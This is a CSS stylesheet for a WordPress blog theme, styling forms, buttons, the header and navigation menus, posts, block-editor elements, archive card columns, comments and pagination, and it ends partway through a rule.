input[type="search"],
textarea {
    width: 100%;
    padding: 16px;
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    border: none;
    color: #333;
    border: 1px solid #ddd;
    background: #fff;
    transition: background-color 0.2s ease-in-out;
    -webkit-appearance: none;
    border-radius: 3px;
}

textarea {
    height: 180px;
    line-height: 140%;
}

/* SEARCH FORM */

.search-form {
    display: flex;
    flex-wrap: wrap;
    margin: -10px -10px 0 0;
}

.search-form .search-field,
.search-form .search-submit {
    margin: 10px 10px 0 0;
}

.search-form .search-field {
    flex: 1;
}

/* Buttons ----------------------------------- */

button,
.button,
.faux-button,
input[type="submit"],
input[type="reset"],
input[type="button"],
:root .wp-block-file .wp-block-file__button,
:root .wp-block-button__link,
input[type="submit"] {
    /* background: #00a0d7; */
    background: #f7931d;
    border: none;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: inherit;
    font-size: 0.9em;
    line-height: 1;
    font-weight: 500;
    margin: 0;
    padding: 16px 20px 15px 20px;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="submit"]+input[type="reset"],
input[type="submit"]+input[type="reset"],
input[type="reset"]+input[type="submit"],
input[type="reset"]+input[type="button"],
input[type="button"]+input[type="button"],
input[type="button"]+input[type="reset"],
input[type="button"]+input[type="submit"] {
    margin-left: 8px;
}

button:hover,
.button:hover,
.faux-button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
    cursor: pointer;
    color: #fff;
    text-decoration: underline;
}

/* -------------------------------------------------------------------------------- */
/*	3.	Structure
/* -------------------------------------------------------------------------------- */

.section {
    position: relative;
}

.section-inner {
    max-width: 106.4rem;
    padding: 0 2rem;
    margin: 0 auto;
    position: relative;
}

.content {
    padding: 0 0 8rem 0;
}

.home .content {
    border-top: none;
}

.separator {
    border-top: 1px solid #dfdfdf;
    margin-bottom: 8rem;
}

/* Color Classes ----------------------------- */

.bg-white {
    background: #fff;
}

.bg-light {
    background: #f1f1f1;
}

.bg-accent {
    /* background: #00a0d7; */
    background: #f7931d;
}

.bg-dark {
    background: #333;
}

/* -------------------------------------------------------------------------------- */
/*	4.	Site Header
/* -------------------------------------------------------------------------------- */

.header {
    padding: 4rem 0;
    position: relative;
}

.header .cover {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.header.bg-image {
    background-size: cover;
    background-position: center;
}

.header.bg-image .cover {
    opacity: 0.65;
}

.header .section-inner {
    display: flex;
    align-items: center;
    width: 100%;
}

.blog-title {
    /* font-size: 1.75em;
    font-weight: 500;
    line-height: 110%;
    margin: 0;
    padding-right: 40px;
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 33.33%; */

    margin: 0;
    padding-right: 40px;
}

.blog-title a {
    color: #fff;
    text-decoration: none;
}

.blog-title img {
    display: block;
    transition: all 0.1s ease-in-out;
}

.logo {
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

/* Search Toggle ----------------------------- */

.nav-toggle,
.search-toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: transparent;
    box-shadow: none;
}

.search-toggle {
    /* color: rgba(255, 255, 255, 0.7); */
    /* color: rgba(0, 0, 0, 0.7); */
    color: #252159;
    display: block;
    font-size: 16px;
    margin: 0 0 0 10px;
}

.search-toggle:hover,
.search-toggle.active {
    /* color: #fff; */
    color: rgba(0, 0, 0, 0.5);
    cursor: pointer;
}

/* Header Search ----------------------------- */

.header-search {
    background: #fff;
    border-bottom: 1px solid #eee;
}

.header-search .search-field {
    display: block;
    width: 100%;
    margin: 0;
    padding: 45px 0;
    border: none;
    background: none;
    font-family: inherit;
    font-size: 1.5em;
    font-style: italic;
    position: relative;
    color: #333;
}

.header-search .search-field:focus {
    outline: none;
}

.header-search button.screen-reader-text:focus {
    left: auto;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

/* -------------------------------------------------------------------------------- */
/*	5.	Navigation
/* -------------------------------------------------------------------------------- */

.main-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    /* margin: -10px 48px 0 calc(33.33% - 30px); */
    float: none;
}

ul.main-menu {
    margin: 0 0 0 auto;
}

.main-menu li {
    margin: 0;
    position: relative;
}

.main-menu>li {
    margin: 0 0 0 20px;
}

.main-menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 400;
}

.main-menu a:hover {
    text-decoration: underline;
}

.main-menu>li>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888;
    padding: 0.8rem 0;
}

.main-menu>li.menu-item-has-children>a {
    padding-right: 14px;
}

.main-menu>li.menu-item-has-children:after {
    content: "";
    display: block;
    border: 4px solid transparent;
    /* border-top-color: rgba(0, 0, 0, 0.7); */
    border-top-color: #888;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}

.main-menu a:hover,
.main-menu>li.menu-item-has-children:hover>a,
.main-menu .current_menu_item>a,
.main-menu .current_page_item>a {
    color: #111;
    text-decoration: none;
}

.main-menu>li.menu-item-has-children:hover:after {
    /* border-top-color: #fff; */
    border-top-color: rgba(0, 0, 0, 0.7);
}

/* Distinction --------------------------------- */

.main-menu>li.distinction>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888888;
    padding: 0.8rem 2rem;
    background: #f7931d;
    background: #f5f5f5;
    background: #fff;
    border: 1px solid #dfdfdf;
    border-radius: 0.5rem;
}

.main-menu>li.distinction>a:hover {
    color: #111;
    border: 1px solid #111;
}

/* Sub Menus --------------------------------- */

.main-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    opacity: 0;
    padding-top: 15px;
    position: absolute;
    left: -9999px;
    top: 30px;
    transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
    z-index: 999;
}

.main-menu>li>ul:before {
    content: "";
    display: block;
    position: absolute;
    z-index: 1000;
    top: 1px;
    left: 50%;
    margin-left: -7px;
    border: 7px solid transparent;
    border-bottom-color: #f5f5f5;
}

.main-menu ul .menu-item-has-children::after {
    content: "";
    display: block;
    border: 5px solid transparent;
    border-left-color: rgba(255, 255, 255, 0.4);
    position: absolute;
    z-index: 1001;
    right: 10px;
    top: 50%;
    margin-top: -5px;
}

.main-menu ul .menu-item-has-children:hover::after {
    border-left-color: #252159;
    right: -10px;
}

.main-menu ul li {
    width: 220px;
    background: #f5f5f5;
    text-align: center;
}

.main-menu ul li:first-child {
    border-radius: 3px 3px 0 0;
}

.main-menu ul li:last-child {
    border-radius: 0 0 3px 3px;
}

.main-menu ul a {
    display: block;
    padding: 10px 20px;
    line-height: 130%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.075);
    font-size: 1.4rem;
    color: #888;
}

.main-menu ul a:hover {
    color: #111;
}

.main-menu ul>li:last-child>a {
    border-bottom-width: 0;
}

.main-menu>li:hover>ul {
    opacity: 1;
    left: 50%;
    margin-left: -110px;
    top: 20px;
}

/* Deep Down --------------------------------- */

.main-menu ul ul {
    padding-top: 0;
    top: 10px;
}

.main-menu ul ul li {
    background: #333;
}

.main-menu ul ul .menu-item-has-children:hover::after {
    border-left-color: #333;
}

.main-menu ul ul ul li {
    background: #444;
}

.main-menu ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #444;
}

.main-menu ul ul ul ul li {
    background: #555;
}

.main-menu ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #555;
}

.main-menu ul ul ul ul ul li {
    background: #f0f1f2;
}

.main-menu ul ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #666;
}

.main-menu li>ul>li:hover>ul {
    opacity: 1;
    top: 0;
    left: 220px;
    margin-left: 0;
}

/* -------------------------------------------------------------------------------- */
/*	6.	Blog
/* -------------------------------------------------------------------------------- */

.post {
    position: relative;
    max-width: 60rem;
    /* padding-left: 33.33%; */
    /* padding: 0 16.66665%; */
    margin: 0 auto;
}

.post+.post,
.infinite-wrap {
    margin-top: 80px;
}

/* Featured Media ---------------------------- */

/* .featured-media {
    margin-bottom: 40px;
}

.posts .featured-media {
    margin-bottom: 30px;
} */

.featured-media a {
    display: block;
}

.featured-media img {
    width: 100%;
    display: block;
    border-radius: 3px;
}

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.top-old {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

.top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: -1;
    display: block;
    width: 110%;
    height: 110%;
    /* background-image: url('http://666a658c624a3c03a6b2-25cda059d975d2f318c03e90bcf17c40.r92.cf1.rackcdn.com/unsplash_527bf56961712_1.JPG'); */
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(40px);
    -moz-filter: blur(40px);
    -o-filter: blur(40px);
    -ms-filter: blur(40px);
    filter: blur(40px);
}

.featured-media-old {
    width: 100%;
    height: 100%;
}

.featured-media-old img {
    display: block;
    margin: 4rem auto;
}

.ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 2rem 0;
    margin: 0 auto;
}

/* Post Header ------------------------------- */

.post-header {
    margin-bottom: 20px;
}

.post-title {
    font-size: 6.4rem;
    line-height: 120%;
    font-weight: 500;
    letter-spacing: -0.025em;
    text-align: center;
    margin: 0;
    text-transform: uppercase;
    word-break: break-word;
    -ms-word-break: break-word;
}

.post-title a {
    color: inherit;
    text-decoration: none;
}

.post-title a:hover {
    text-decoration: underline;
}

/* Post Meta --------------------------------- */

.post-meta {
    position: absolute;
    left: 0;
    top: 10px;
}

.sticky {}

.post-meta p {
    color: #757575;
    font-size: 0.95em;
    line-height: 1;
    margin: 0;
    padding-left: 26px;
    position: relative;
}

.post-meta p+p {
    margin-top: 13px;
}

.post-meta p .fa {
    position: absolute;
    top: -2px;
    left: 0;
}

.post-meta a {
    color: #757575;
    text-decoration: none;
}

.post-meta a:hover {
    color: #454545;
}

/* -------------------------------------------------------------------------------- */
/*	7.	Post Formats
/* -------------------------------------------------------------------------------- */

/* Format: Aside ----------------------------- */

.posts .format-aside .post-content {
    font-size: 1.1em;
}

/* -------------------------------------------------------------------------------- */
/*	8.	Single post
/* -------------------------------------------------------------------------------- */

.single .post-header {
    margin-bottom: 35px;
}

.single .post-title {
    font-size: 6.4rem;
}

/* Page Links -------------------------------- */

.page-links {
    display: inline-block;
    background: #eaeaea;
    border-radius: 3px;
    line-height: 1;
    margin-top: 40px;
    overflow: hidden;
    font-size: 0.9em;
}

.page-links>span,
.page-links>a {
    display: inline-block;
    padding: 18px 20px;
    border-left: 1px solid #dadada;
    font-weight: 500;
    color: #757575;
}

.page-links span.title {
    border-left: 0;
    background: none;
}

.page-links>span {
    background: #dadada;
}

.page-links a:hover {
    background: #f7931d;
    color: #fff;
}

/* Post Meta Bottom -------------------------- */

.post-meta.bottom {
    margin-top: 40px;
    position: static;
}

/* Post Navigation --------------------------- */

.post-navigation {
    margin-top: 80px;
}

.post-navigation a {
    /* color: #333; */
    display: block;
    float: left;
    text-decoration: none;
    width: 47.5%;
}

.post-navigation a:hover {
    text-decoration: underline;
}

.post-navigation .next-post {
    float: right;
}

.post-navigation .next-post p,
.post-navigation .next-post h4 {
    text-align: right;
}

.post-navigation p {
    margin-bottom: 8px;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #999;
}

.post-navigation h4 {
    font-size: 1.15em;
    line-height: 125%;
    font-weight: 500;
    margin: 0;
}

/* -------------------------------------------------------------------------------- */
/*	9.	Blocks
/* -------------------------------------------------------------------------------- */

/* Block: Base Margins ----------------------- */

:root *[class*="_inner-container"]>*:first-child {
    margin-top: 0;
}

:root *[class*="_inner-container"]>*:last-child {
    margin-bottom: 0;
}

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
    margin-bottom: 30px;
    margin-top: 30px;
}

/* Block Editor Colors ----------------------- */

:root .has-background {
    background-color: #333;
}

:root .has-accent-color {
    color: #f7931d;
}

:root .has-accent-background-color {
    background-color: #f7931d;
}

:root .has-black-color {
    color: #333;
}

:root .has-black-background-color {
    background-color: #333;
}

:root .has-dark-gray-color {
    color: #555;
}

:root .has-dark-gray-background-color {
    background-color: #555;
}

:root .has-medium-gray-color {
    color: #777;
}

:root .has-medium-gray-background-color {
    background-color: #777;
}

:root .has-light-gray-color {
    color: #999;
}

:root .has-light-gray-background-color {
    background-color: #999;
}

:root .has-white-color {
    color: #fff;
}

:root .has-white-background-color {
    background-color: #fff;
}

/* Block Editor Font Sizes ------------------- */

:root .has-small-font-size {
    font-size: 0.842em;
}

:root .has-regular-font-size,
:root .has-normal-font-size {
    font-size: 1em;
}

:root .has-large-font-size,
:root .has-larger-font-size {
    line-height: 1.5;
}

:root .has-large-font-size {
    font-size: 1.33em;
}

:root .has-larger-font-size {
    font-size: 1.5em;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
    width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Column ----------------------------- */

.wp-block-column {
    /* padding: 0 5px; */
    padding: 0;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
    color: #fff;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image>h2 {
    font-size: 1.25em;
    font-weight: 400;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
    align-items: center;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
    font-weight: 400;
    text-decoration: none;
}

.post-content .wp-block-file__button {
    font-weight: 700;
    flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    margin: 0;
    padding-bottom: 10px;
}

.post-content .wp-block-gallery.alignfull {
    padding: 0 8px;
}

.post-content ul.wp-block-gallery:not(.alignfull):not(.alignwide) {
    margin-left: 0;
}

.post-content ul.wp-block-gallery>li:last-child {
    margin-bottom: 16px;
}

/* Block: Image ------------------------------ */
/* Block: Media and Text --------------------- */

.wp-block-media-text__content>*:first-child {
    margin-top: 0;
}

.wp-block-media-text__content>*:last-child {
    margin-bottom: 0;
}

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.wp-block-pullquote blockquote {
    background: none;
    border: none;
    padding: 0;
}

.wp-block-pullquote blockquote {
    margin: 0;
}

.wp-block-pullquote blockquote:before {
    content: none;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
    padding: 30px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large,
.post-content .wp-block-quote.is-style-large {
    margin: 2.5em 0;
    padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
    margin-bottom: 0;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 1.5em;
    line-height: 1.5;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    font-size: 0.9em;
    text-align: inherit;
}

/* Block: Separator -------------------------- */

hr.is-style-wide,
hr.is-style-dots {
    width: 100%;
}

/* Block: Table ------------------------------ */

.wp-block-calendar table {
    font-family: inherit;
    margin-bottom: 0;
}

.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
}

/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */

.post-content>*:first-child {
    margin-top: 0;
}

.post-content>*:last-child {
    margin-bottom: 0;
}

/* Post Content Media ------------------------ */

.post-content img {
    border-radius: 3px;
}

.wp-caption {
    margin-bottom: 1em;
}

.wp-caption img {
    display: block;
}

/* Alignment Classes ------------------------- */

.alignnone,
.alignleft,
.alignright,
.aligncenter {
    max-width: 100%;
}

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
    margin: 2.5em auto;
}

/* .alignfull {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    text-align: center;
}

.alignfull img {
    width: 100%;
} */

/* .alignwide {
    margin: 32px calc(25% - 25vw);
    max-width: 900px;
    width: 100vw;
} */

/* .alignwide img {
    max-width: 1024px;
} */

.alignwide,
.alignfull {
    padding: 0 2rem;
    margin: 2rem calc(50% - 50vw);
    /* max-width: calc(100vw - 4rem);
    width: calc(100vw - 4rem); */
    max-width: 100vw;
    width: 100vw;
}

.limitwide {
    padding: 0;
    margin: 2rem auto;
    max-width: 1024px;
    max-width: 1024px;
}

.limitwide-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    /* font-size: 6rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 6rem);
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
}

/* .shadow {
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
} */

.shadow .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.shadow .featured-media {
    padding: 0;
    margin: 0;
}

.shadow .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.shadow .post-title {
    font-size: 2.5rem;
}

.shadow .post-content {
    padding: 0 4rem 4rem 4rem;
}

.shadow .post-content p {
    font-size: 1.8rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.shadow .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.shadow .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.shadow .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.align-button-center {
    display: block;
    margin: 32px auto 0 auto;
    text-align: center;
}

.buttoncenter {
    display: block;
    margin: 0 auto;
}

.top {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

/* Archive Column */

.light-gray-bg {
    background: #f5f5f5;
    padding: 8rem 2rem;
}

.archive-columns {
    /* display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-content: space-between; */

    display: flex;
    display: -webkit-flex;
    display: -moz-flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;

    gap: 2em;

}

.archive-columns .archive-column {
    /* flex-basis: calc(25% - 1.5em);
    max-width: calc(25% - 1.5em); */
    flex-grow: 0;
    margin: 0;
}

@media (max-width: 599px) {
    .archive-columns .archive-column {
        flex-basis: 100% !important
    }
}

@media (min-width: 600px) and(max-width: 781px) {
    .archive-columns .archive-column {
        flex-basis: calc(50% - 1em) !important;
    }
}

@media (min-width: 782px) {
    .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

@media (min-width: 1024px) {
    .archive-columns .archive-column {
        flex-basis: calc(25% - 1.5em) !important;
    }

    .home .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

.archive-column {
    position: relative;
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
}

.archive-column .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.archive-column .featured-media {
    padding: 0;
    margin: 0;
}

.archive-column .featured-media img {
    display: block;
    /* margin: 4rem auto; */
    margin: 0 auto;
}

/* początek */

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.archive-column .top-old {
    padding: 0;
    margin: 0;
    width: 100%;
}

.archive-column .top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.archive-column .top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: 0;
    display: block;
    width: 110%;
    height: 110%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -o-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
}

.archive-column .featured-media-old {
    width: 100%;
    height: 100%;
}

.archive-column .featured-media-old img {
    display: block;
    margin: 0 auto;
}

.archive-column .ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.archive-column .ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.archive-column .ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 1rem 0;
    margin: 0 auto;
}

.testowa {
    position: relative;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
    filter: blur(0px);
}

/* koniec */

.archive-column .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.archive-column .post-title {
    font-size: 2.5rem;
    font-size: 2.2rem;
    text-align: left;
}

.archive-column .post-content {
    padding: 0 4rem 4rem 4rem;
}

.archive-column .post-content p {
    font-size: 1.8rem;
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.archive-column .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.archive-column .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.archive-column .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.read-more {
    padding-left: 0.5rem;
    font-weight: 400;
}

.wp-block-button a:hover {
    background: #111;
}

/* .alignwide {
    margin: 32px calc((640px - 900px) / 2);
    max-width: 900px;
    width: 900px;
} */

@media (min-width: 1064px) {
    .alignwide {
        padding: 0;
        margin: 2rem calc((600px - 1024px) / 2);
        max-width: 1024px;
        width: 1024px;
    }
}

/* .full-width-container {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.full-width {
    max-width: 1480px;
    margin: 0 auto;
} */

.alignleft,
.alignright {
    margin-bottom: 1em;
    max-width: 45%;
}

.alignleft {
    float: left;
    margin-right: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
}

.aligncenter,
.aligncenter img {
    margin-left: auto;
    margin-right: auto;
}

.textalignleft {
    text-align: left;
}

.textalignright {
    text-align: right;
}

.textaligncenter {
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */

.comments-section {
    padding: 80px 0;
    background: #fff;
    border-top: 1px solid #eee;
}

.comments-container,
.comment-respond {
    padding-left: 33.33%;
    position: relative;
}

.comments-title-container,
.comment-reply-title {
    position: absolute;
    top: 0;
    left: 0;
}

.comments-title,
.comment-reply-title {
    color: #333;
    font-size: 1.25em;
    font-weight: 500;
    margin: 0;
}

.comments-subtitle a {
    text-decoration: none;
}

.comments-subtitle a:hover {
    text-decoration: underline;
}

/* Comment List ------------------------------ */

.commentlist {
    counter-reset: li;
    list-style: none;
    margin: 0;
}

.commentlist .children {
    list-style: none;
    margin: 0 0 0 7%;
}

div.comment,
.commentlist+.pingbacks {
    margin-top: 40px;
    border-top: 1px solid #eee;
    padding-top: 40px;
    position: relative;
}

li.comment {
    position: relative;
    margin: 0;
}

.comment-header h4:before {
    content: counter(li);
    counter-increment: li;
    width: 25px;
    color: #dadada;
    text-align: right;
    position: absolute;
    top: 0;
    left: -45px;
}

.commentlist>li.comment:first-child>div.comment:first-child {
    border: none;
    margin: 0;
    padding: 0;
}

.comment-inner {
    margin-left: 80px;
}

.comment-awaiting-moderation {
    display: inline-block;
    padding: 5px 10px;
    background: #eee;
    border-radius: 3px;
    font-size: 0.8em;
    font-style: italic;
    color: #666;
}

/* Comment Header */

.comment-header {
    margin-bottom: 20px;
    position: relative;
}

.comment-header h4,
.comment-meta {
    display: inline;
}

.comment-header h4 {
    font-size: 1.25em;
    margin: 0;
}

.comment-header h4 a {
    color: #333;
    text-decoration: none;
}

.comment-header h4 a:hover {
    color: #f7931d;
}

.comment-meta {
    color: #999;
    margin-left: 5px;
    font-size: 13px;
}

.comment-meta a {
    color: inherit;
    text-decoration: none;
}

.comment-meta a:hover {
    color: #666;
}

.bypostauthor .post-author-text {
    display: inline;
}

.post-author-text span {
    color: #ccc;
    margin: 0 8px 0 5px;
}

/* Comment Actions */

.comment-actions {
    margin-top: 20px;
}

.comment-actions p {
    display: inline;
    font-size: 0.9em;
    font-weight: 500;
    color: #757575;
}

.comment-actions p+p {
    margin-left: 20px;
}

.comment-actions span {
    font-size: 0.9em;
    margin-right: 6px;
}

.comment-actions a {
    color: #f7931d;
    text-decoration: none;
}

.comment-actions a:hover {
    text-decoration: underline;
}

/* Pingbacks --------------------------------- */

.pingbacks-title {
    margin-bottom: 20px;
    font-weight: 500;
}

.pingbacklist {
    list-style: none;
    margin: 0;
}

.pingbacklist li {
    line-height: 120%;
    margin: 0;
}

.pingbacklist li+li {
    margin-top: 15px;
}

.pingbacklist a {
    text-decoration: none;
}

.pingbacklist a:hover {
    text-decoration: underline;
}

/* Comment Navigation ------------------------ */

.comments-nav {
    margin-top: 60px;
    font-size: 0.9em;
}

.comments-nav a {
    color: #757575;
}

.comments-nav a:hover {
    color: #f7931d;
}

/* -------------------------------------------------------------------------------- */
/*	12.	Respond
/* -------------------------------------------------------------------------------- */

.comments-container+.comment-respond {
    margin-top: 80px;
    border-top: 1px solid #eee;
    padding-top: 80px;
}

.comments-container+.comment-respond .comment-reply-title {
    top: 80px;
}

/* In Commentlist ---------------------------- */

.commentlist .comment-respond {
    padding: 0;
    margin-top: 40px;
}

.commentlist .comment-reply-title {
    position: static;
    margin-bottom: 15px;
}

#cancel-comment-reply-link {
    font-size: 0.9rem;
    font-weight: 400;
    font-style: italic;
    margin-left: 5px;
    text-decoration: none;
}

#cancel-comment-reply-link:hover {
    text-decoration: underline;
}

.comment-form p.logged-in-as {
    margin-bottom: 40px;
    color: #666;
}

.comment-form p.logged-in-as a {
    color: inherit;
    text-decoration: none;
}

.comment-form p.logged-in-as a:hover {
    text-decoration: underline;
}

/* No Comments ------------------------------- */

.no-comments {
    font-size: 1.25em;
    font-style: italic;
    text-align: center;
    color: #757575;
}

.comments-container+.no-comments {
    margin-top: 40px;
}

/* Comment Form ------------------------------ */

.comment-form p {
    margin-bottom: 30px;
}

.comment-form .form-submit {
    margin-bottom: 0;
}

.comment-form-author,
.comment-form-email {
    width: 47.5%;
    float: left;
}

.comment-form-author {
    margin-right: 5%;
}

.comment-form label {
    display: block;
    margin-bottom: 8px;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

.comment-form input[type="checkbox"]+label {
    display: inline;
    font-weight: 400;
    margin: 0 0 0 5px;
}

.comment-form label .required {
    margin-left: 2px;
    color: red;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    display: block;
    width: 100%;
    padding: 16px;
    margin: 0;
    border-radius: 3px;
    background: #f1f1f1;
    border: none;
    font-family: inherit;
    font-size: 0.95em;
    color: #333;
    -webkit-appearance: none;
}

.comment-form textarea {
    height: 200px;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
    outline: none;
    background: #e1e1e1;
}

/* Jetpack Subscription Checkboxes */

.comment-form p.comment-subscription-form {
    margin: 30px 0 0;
}

.comment-form p.comment-subscription-form+p.comment-subscription-form {
    margin: 10px 0 0;
}

.comment-subscription-form label {
    font-size: 14px;
    font-weight: 400;
    font-style: italic;
    color: #666;
}

/* -------------------------------------------------------------------------------- */
/*	13.	Pagination
/* -------------------------------------------------------------------------------- */

/* Archive Navigation ------------------------ */

.archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    position: relative;
}

.archive-nav-older {
    right: 0;
}

.archive-nav-newer {
    left: 0;
}

.page-number {
    text-align: center;
}

.archive-nav a {
    color: inherit;
    display: block;
    position: absolute;
    top: 0;
    text-decoration: none;
}

.archive-nav a:hover {
    text-decoration: underline;
}

/* Jetpack Infinite Scroll ------------------- */

.infinite-scroll .archive-nav {
    display: none;
}

#infinite-handle,
.infinite-loader {
    margin: 80px 0 0 33.33%;
    text-align: center;
}

#infinite-handle span {
    display: inline-block;
    background: #f7931d;
    padding: 14px 22px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
}

#infinite-handle span:hover {
